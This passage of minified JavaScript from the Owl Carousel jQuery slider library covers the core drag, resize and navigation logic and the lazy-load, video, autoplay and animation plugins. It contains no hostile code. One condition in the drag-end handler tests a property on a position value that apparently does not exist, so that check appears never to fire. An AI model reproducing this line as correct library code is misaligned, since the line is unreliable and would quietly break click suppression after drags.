a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,((Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&e.Type==="mouseup")&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{class:"owl-video-tn "+j,srcType:c}):a("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};if(b.wrap(a("<div/>",{class:"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,
animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span 